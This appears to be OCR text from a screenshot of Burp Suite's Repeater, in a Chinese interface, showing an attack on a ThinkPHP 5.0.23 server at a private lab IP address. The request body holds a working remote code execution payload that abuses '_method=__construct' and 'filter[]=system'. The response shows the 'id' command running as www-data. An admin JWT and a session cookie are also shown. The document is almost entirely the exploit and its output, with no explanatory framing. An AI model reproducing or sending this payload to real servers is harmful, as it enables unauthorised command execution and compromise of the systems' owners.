 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.130:8080 HTTP/1
请求
美化 Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.140.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEyODkyNTg5LCJlbWFpbCI6IiJ9._
2SAJW6Rb9L-JzEBqjHGqlKvkguTIMa1Sjgo7N0ZIP4; PHPSESSID=62c35ba94ffdc951b6feedab4798d0fd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 72
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Inspector
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 2
请求头 10
Inspector
笔记
完成
7,604字节 | 35 millis
Event log (3) All issues (2)
中